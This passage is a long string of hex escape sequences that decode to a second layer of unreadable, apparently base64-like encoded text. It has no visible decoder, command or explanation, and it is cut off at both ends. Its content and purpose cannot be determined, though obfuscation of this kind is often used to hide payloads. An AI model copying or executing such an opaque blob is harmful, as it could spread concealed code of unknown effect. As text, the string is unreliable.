e\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x31\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x42\x65\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x74\x4d\x6e\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x41\x65\x6a\x55\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x77\x4e\x50\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x31\x72\x77\x4e\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x65\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x79\x76\x62\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x7a\x72\x79\x75\x58\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x44\x72\x79\x77\x7a\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x48\x72\x79\x75\x48\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x50\x72\x79\x77\x6a\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x54\x72\x79\x78\x7a\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x35\x72\x79\x75\x72\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x72\x79\x73\x39\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x58\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x32\x43\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x48\x77\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x66\x75\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x66\x75\x77\x65\x33\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x43\x77\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x57\x74\x4d\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x66\x6f\x79\x30\x66\x6a\x71\x75\x31\x56\x71\x77\x44\x4f\x71\x4e\x6a\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x76\x68\x42\x5a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x69\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x48\x45\x4c\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x74\x76\x66\x48\x45\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x72\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x53\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x49\x75\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x4c\x66\x49\x74\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x31\x66\x49\x7a\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x66\x66\x49\x73\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x4c\x66\x49\x79\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x31\x66\x49\x44\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x74\x4c\x66\x49\x72\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x71\x76\x66\x49\x6c\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x76\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x68\x44\x5a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x6a\x79\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x79\x4c\x72\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x72\x79\x4a\x44\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x31\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x72\x6f\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x44\x75\x35\x4a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x32\x48\x63\x44\x4d\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x43\x30\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x50\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x36\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x77\x6a\x36\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x72\x66\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x58\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x71\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x67\x75\x77\x6e\x6d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x68\x75\x77\x6e\x4d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x69\x75\x77\x6e\x69\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x77\x6e\x49\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x77\x6e\x32\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x77\x6e\x65\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x77\x6d\x56\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x45\x78\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x62\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x79\x31\x48\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x4a\x76\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x4a\x6e\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x4c\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x45\x65\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x35\x74\x4d\x6e\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x41\x65\x6a\x36\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x65\x4b\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x79\x33\x50\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x31\x72\x79\x33\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x65\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x41\x75\x66\x52\x72\x75\x54\x73\x44\x31\x6a\x62\x75\x77\x72\x59\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x65\x75\x77\x71\x56\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x67\x75\x77\x72\x71\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x68\x75\x77\x72\x32\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x69\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x6a\x72\x77\x75\x66\x63\x79\x77\x4c\x6a\x71\x4b\x4c\x63\x43\x65\x50\x65\x75\x75\x66\x6d\x73\x75\x66\x34\x71\x4a\x62\x6f\x77\x75\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x45\x65\x69\x59\x74\x4c\x4c\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x78\x48\x63\x6e\x65\x35\x7a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x72\x73\x75\x66\x34\x71\x4a\x7a\x6f\x77\x75\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x77\x75\x4c\x62\x45\x65\x69\x34\x74\x4c\x4c\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x77\x44\x6a\x71\x78\x48\x63\x6b\x30\x35\x7a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x56\x73\x75\x66\x34\x71\x4d\x44\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x44\x30\x4c\x62\x45\x65\x6a\x50\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x74\x72\x6a\x71\x78\x48\x63\x75\x75\x44\x30\x71\x4d\x54\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x45\x65\x6a\x54\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4b\x4c\x6a\x71\x78\x48\x63\x42\x30\x35\x4a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x35\x72\x73\x75\x66\x34\x71\x4e\x66\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6f\x77\x75\x4c\x62\x45\x65\x6a\x5a\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4d\x44\x6a\x71\x78\x48\x63\x44\x75\x35\x4a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x35\x56\x73\x75\x66\x34\x71\x4e\x44\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6f\x44\x30\x4c\x62\x45\x65\x6a\x35\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4a\x72\x6a\x71\x74\x48\x72\x73\x67\x4c\x62\x75\x65\x58\x62\x71\x75\x66\x72\x75\x75\x35\x34\x75\x76\x66\x6b\x6d\x66\x66\x7a\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4b\x4c\x62\x6f\x75\x6a\x35\x71\x75\x76\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x7a\x68\x48\x72\x75\x76\x6a\x58\x72\x76\x66\x62\x71\x75\x4c\x62\x75\x77\x39\x62\x7a\x30\x66\x50\x71\x75\x76\x76\x72\x76\x66\x64\x71\x75\x76\x66\x71\x74\x48\x4e\x71\x33\x48\x62\x75\x65\x4c\x63\x76\x77\x54\x63\x44\x5a\x48\x6d\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x4c\x62\x75\x76\x6a\x62\x73\x75\x66\x66\x75\x75\x72\x35\x71\x75\x76\x6c\x71\x75\x4c\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x75\x77\x44\x63\x71\x32\x44\x64\x71\x75\x6e\x66\x71\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x4c\x6e\x73\x77\x44\x66\x72\x76\x66\x64\x71\x75\x6a\x66\x71\x74\x48\x4e\x71\x4b\x6e\x4e\x71\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x72\x42\x30\x66\x4e\x71\x77\x48\x62\x71\x78\x6e\x4e\x71\x75\x6a\x62\x75\x65\x4c\x62\x75\x76\x66\x65\x45\x75\x66\x6d\x72\x75\x65\x34\x7a\x30\x7a\x74\x75\x75\x48\x64\x6f\x78\x6e\x71\x71\x77\x44\x53\x6c\x30\x66\x79\x6e\x67\x50\x63\x45\x75\x76\x66\x73\x78\x44\x4b\x71\x4d\x39\x62\x74\x4e\x66\x6b\x71\x77\x6e\x4e\x71\x4b\x76\x68\x71\x75\x66\x78\x42\x32\x4c\x63\x76\x75\x44\x62\x71\x4b\x72\x7a\x71\x30\x66\x64\x71\x75\x7a\x72\x77\x75\x66\x64\x74\x4d\x44\x6a\x73\x75\x4c\x62\x76\x4b\x6a\x6a\x72\x32\x39\x50\x71\x74\x62\x69\x7a\x30\x35\x35\x41\x30\x72\x62\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x66\x66\x4c\x7a\x5a\x6e\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x73\x75\x4c\x62\x74\x4b\x69\x34\x72\x67\x6e\x57\x71\x78\x44\x62\x6d\x30\x66\x34\x71\x77\x44\x62\x6d\x65\x47\x30\x74\x4e\x4c\x52\x72\x65\x66\x65\x79\x30\x72\x68\x71\x30\x66\x65\x75\x76\x4c\x62\x6e\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x4e\x73\x75\x66\x6f\x71\x4d\x4c\x65\x7a\x33\x62\x62\x44\x30\x65\x5a\x71\x78\x4c\x4e\x7a\x30\x65\x57\x72\x31\x66\x70\x71\x32\x54\x65\x71\x75\x72\x4a\x72\x65\x31\x64\x71\x75\x72\x72\x77\x4d\x43\x30\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x74\x72\x6a\x71\x76\x7a\x64\x71\x75\x72\x4a\x72\x65\x76\x64\x71\x75\x7a\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x65\x34\x71\x75\x65\x5a\x71\x78\x48\x4e\x7a\x30\x6a\x76\x72\x75\x66\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x77\x71\x4b\x6e\x68\x42\x32\x48\x64\x41\x75\x66\x63\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x6a\x4a\x75\x30\x76\x69\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x4b\x6a\x4f\x44\x31\x6a\x6d\x71\x4b\x76\x62\x7a\x30\x69\x57\x72\x49\x39\x48\x41\x75\x4c\x63\x75\x76\x76\x63\x45\x65\x4c\x72\x43\x32\x44\x64\x41\x75\x66\x62\x73\x75\x66\x67\x71\x4b\x6a\x55\x77\x4b\x6a\x33\x71\x75\x66\x72\x73\x66\x6e\x62\x73\x65\x4c\x62\x44\x68\x6a\x6a\x75\x77\x6e\x4e\x71\x75\x6e\x62\x74\x67\x66\x50\x72\x75\x66\x64\x45\x75\x66\x69\x71\x4b\x76\x62\x7a\x30\x6a\x74\x7a\x30\x6e\x65\x71\x30\x4c\x63\x73\x75\x66\x57\x71\x4a\x6a\x62\x71\x4e\x66\x48\x41\x75\x66\x62\x73\x75\x66\x4a\x75\x75\x76\x63\x42\x32\x44\x63\x75\x30\x66\x63\x73\x75\x66\x4b\x43\x75\x35\x4e\x73\x75\x31\x64\x44\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x71\x4b\x6e\x69\x77\x4b\x6a\x62\x6d\x30\x76\x70\x71\x78\x44\x6a\x71\x4b\x66\x62\x74\x75\x58\x6a\x71\x76\x7a\x63\x71\x30\x44\x56\x41\x65\x6e\x64\x71\x75\x7a\x6a\x71\x76\x76\x57\x71\x78\x48\x4f\x71\x32\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x79\x30\x75\x74\x6e\x62\x45\x67\x44\x4e\x71\x4c\x6e\x4e\x71\x30\x72\x64\x73\x75\x66\x72\x79\x30\x66\x62\x75\x31\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x64\x72\x75\x48\x7a\x71\x75\x44\x57\x43\x76\x66\x72\x71\x4b\x6a\x33\x71\x75\x66\x4e\x71\x75\x44\x5a\x75\x75\x72\x63\x42\x30\x58\x6a\x71\x77\x44\x4e\x71\x4c\x76\x69\x7a\x30\x66\x68\x42\x32\x4c\x63\x41\x30\x76\x63\x73\x75\x66\x62\x75\x75\x48\x74\x71\x75\x4c\x6c\x71\x75\x4c\x62\x75\x76\x66\x4b\x43\x76\x66\x72\x74\x4a\x6a\x6a\x75\x77\x54\x4e\x71\x4d\x54\x6a\x71\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x50\x64\x71\x75\x72\x4a\x72\x65\x6e\x64\x71\x75\x44\x72\x7a\x30\x65\x5a\x71\x78\x48\x62\x7a\x30\x6a\x52\x73\x75\x66\x6f\x44\x30\x31\x7a\x73\x75\x66\x41\x71\x30\x66\x65\x79\x30\x72\x6a\x71\x30\x66\x68\x75\x77\x44\x62\x6d\x30\x66\x35\x7a\x32\x44\x63\x41\x30\x4c\x62\x74\x4e\x44\x6e\x44\x30\x4c\x62\x77\x4b\x6e\x62\x72\x67\x6e\x65\x74\x30\x6e\x62\x72\x75\x4c\x62\x74\x78\x62\x62\x44\x30\x65\x5a\x71\x78\x44\x62\x7a\x30\x6a\x64\x71\x75\x72\x6c\x75\x75\x31\x6a\x74\x4e\x44\x6e\x73\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x65\x72\x75\x72\x4a\x72\x65\x76\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x78\x48\x4e\x6d\x30\x66\x34\x7a\x32\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6e\x7a\x30\x35\x33\x74\x77\x44\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x72\x65\x54\x65\x79\x30\x72\x6c\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x36\x71\x74\x6e\x62\x45\x4b\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x74\x72\x6f\x44\x30\x30\x30\x73\x75\x66\x52\x72\x76\x66\x64\x71\x75\x50\x72\x77\x64\x4c\x58\x75\x76\x66\x41\x6d\x4b\x4c\x72\x43\x65\x6a\x62\x71\x30\x76\x69\x75\x76\x66\x62\x41\x65\x66\x62\x74\x4b\x66\x6a\x71\x76\x4c\x4e\x71\x4a\x79\x57\x41\x75\x72\x66\x73\x74\x72\x4f\x41\x75\x66\x6e\x75\x77\x4c\x50\x72\x31\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x31\x65\x6c\x30\x66\x6a\x74\x30\x76\x6a\x71\x78\x48\x64\x72\x30\x4c\x41\x71\x32\x44\x6a\x71\x30\x66\x4e\x73\x75\x72\x4e\x75\x64\x72\x70\x72\x75\x4c\x62\x45\x65\x6e\x68\x73\x77\x48\x64\x73\x75\x4c\x48\x72\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x7a\x64\x71\x75\x72\x4a\x72\x65\x76\x64\x71\x75\x7a\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4d\x45\x4d\x6e\x65\x72\x30\x6e\x62\x72\x4c\x66\x72\x71\x74\x6a\x62\x7a\x33\x44\x4e\x71\x30\x6e\x62\x72\x31\x66\x72\x72\x4b\x6a\x64\x71\x4b\x66\x4b\x73\x75\x66\x62\x7a\x30\x66\x54\x42\x32\x48\x64\x45\x75\x66\x6b\x73\x75\x66\x63\x43\x4b\x4c\x4e\x71\x4b\x6a\x33\x71\x75\x66\x4e\x71\x75\x76\x69\x71\x75\x66\x66\x41\x32\x6a\x6a\x7a\x30\x76\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x71\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x30\x43\x75\x4c\x62\x41\x65\x6a\x68\x72\x32\x39\x4e\x71\x75\x76\x66\x72\x67\x72\x52\x72\x75\x72\x4b\x72\x32\x39\x57\x71\x78\x44\x62\x7a\x30\x66\x66\x72\x75\x72\x4b\x72\x75\x75\x30\x79\x32\x65\x59\x73\x76\x62\x62\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x75\x76\x66\x71\x4d\x66\x50\x73\x75\x66\x73\x44\x5a\x62\x62\x71\x33\x44\x5a\x7a\x30\x66\x35\x71\x75\x76\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x71\x30\x72\x4a\x72\x65\x6e\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x78\x48\x62\x6d\x30\x66\x34\x71\x77\x44\x62\x45\x75\x66\x66\x73\x31\x66\x6e\x77\x75\x35\x33\x74\x76\x4c\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x52\x72\x65\x4c\x65\x79\x30\x72\x6a\x71\x30\x66\x65\x73\x75\x66\x72\x43\x65\x66\x35\x7a\x5a\x6e\x62\x45\x77\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x72\x74\x78\x44\x6f\x44\x30\x31\x33\x73\x75\x66\x6e\x7a\x30\x6a\x64\x41\x30\x72\x70\x72\x67\x6e\x65\x74\x30\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x4d\x35\x72\x41\x65\x66\x64\x71\x75\x48\x6a\x71\x78\x62\x69\x71\x4b\x76\x62\x7a\x30\x66\x74\x72\x75\x48\x65\x71\x75\x76\x6d\x71\x33\x44\x5a\x7a\x30\x6a\x64\x75\x75\x48\x65\x44\x33\x6e\x4e\x71\x4c\x76\x66\x73\x77\